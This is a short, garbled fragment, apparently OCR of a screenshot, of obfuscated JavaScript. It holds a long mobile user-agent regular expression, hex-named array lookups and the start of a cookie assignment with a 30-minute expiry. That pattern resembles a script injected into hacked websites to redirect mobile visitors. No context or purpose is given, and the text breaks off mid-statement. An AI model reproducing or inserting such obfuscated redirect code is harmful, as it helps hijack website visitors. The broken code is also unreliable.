
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=